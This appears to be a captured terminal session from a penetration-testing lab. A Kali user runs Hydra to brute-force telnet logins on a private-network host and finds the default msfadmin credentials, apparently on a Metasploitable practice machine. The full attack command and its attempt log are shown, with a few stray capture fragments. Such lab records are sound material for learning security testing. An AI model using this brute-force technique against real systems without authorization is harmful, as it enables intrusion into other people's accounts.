 1 2 3 4 2 2 2 3:53
Shell No. 1
Session Actions Edit View Help
[ATTEMPT] target 192.168.0.105 - login "post" - pass "Welcome" - 282 of 2490 [child 7] (0/0)
[ATTEMPT] target 192.168.0.105 - login "post" - pass "consequat" - 283 of 2490 [child 8] (0/0)
[ATTEMPT] target 192.168.0.105 - login "post" - pass "facilisis" - 284 of 2490 [child 9] (0/0)
[ATTEMPT] target 192.168.0.105 - login "post" - pass "massa" - 285 of 2490 [child 11] (0/0)
[ATTEMPT] target 192.168.0.105 - login "post" - pass "pellentesque" - 286 of 2490 [child 13] (0/0)
[ATTEMPT] target 192.168.0.105 - login "post" - pass "Nulla" - 287 of 2490 [child 14] (0/0)
[ATTEMPT] target 192.168.0.105 - login "post" - pass "cubilia" - 288 of 2490 [child 15] (0/0)
[ATTEMPT] target 192.168.0.105 - login "post" - pass "fames" - 289 of 2490 [child 0] (0/0)
[ATTEMPT] target 192.168.0.105 - login "post" - pass "Curae" - 290 of 2490 [child 2] (0/0)
[ATTEMPT] target 192.168.0.105 - login "post" - pass "Vivamus" - 291 of 2490 [child 3] (0/0)
[ATTEMPT] target 192.168.0.105 - login "post" - pass "potenti" - 292 of 2490 [child 1] (0/0)
[ATTEMPT] target 192.168.0.105 - login "post" - pass "mattis" - 293 of 2490 [child 4] (0/0)
[ATTEMPT] target 192.168.0.105 - login "post" - pass "mollis" - 294 of 2490 [child 9] (0/0)
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
postfix
[1m 0.906s] --> [0]
akanksha@kali:~$ hydra -L /home/akanksha/Desktop/usernames2.txt -P /home/akanksha/pass.txt telnet://192.168.0.105
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
press
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-02 03:52:16
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2490 login tries (l:15/p:166), ~156 tries per task
[DATA] attacking telnet://192.168.0.105:23/
[23][telnet] host: 192.168.0.105   login: msfadmin   password: msfadmin
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
[1m 9.885s] --> [0]
akanksha@kali:~$